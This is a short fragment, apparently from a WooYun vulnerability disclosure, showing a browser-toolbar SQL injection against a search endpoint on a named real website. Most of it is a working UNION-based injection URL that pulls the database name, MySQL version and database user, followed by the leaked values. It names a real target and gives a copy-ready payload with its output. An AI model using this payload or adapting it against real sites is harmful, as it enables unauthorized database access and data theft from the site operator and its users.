 INT SQL XSS Encryption Encoding Other
Load URL
http://bbs.chexun.com/api/search.php?term=asasasa%' UNION ALL SELECT CONCAT(database(),0x7e7e,version(),0x7e7e,user())#
Split URL
Execute
Enable Post data Enable Referrer
["discuz~~5.5.37-log~~mysql246jmyz@localhost"]
www.wooyun.org